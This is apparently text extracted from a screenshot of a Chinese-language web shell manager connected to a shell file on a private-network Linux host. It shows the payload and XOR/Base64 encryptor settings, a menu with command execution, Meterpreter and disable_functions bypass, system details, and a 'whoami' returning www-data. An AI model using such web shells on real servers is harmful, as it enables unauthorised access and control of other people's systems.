 Url:http://172.29.34.116:81/fuckyou.php 有效载荷:PhpDynamicPayload 加密器:PHP_XOR_BASE64
基础信息 命令执行 文件管理 数据库管理 笔记 PMeterpreter ByPassOpenBasedir PZip 代码执行 BypassDisableFunctions
currentDir:/var/www/html/
fileRoot:[/]
currentUser:www-data
osInfo:Linux 8e172820ac78 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64
/var/www/html/ >whoami
www-data
/var/www/html/ >
完成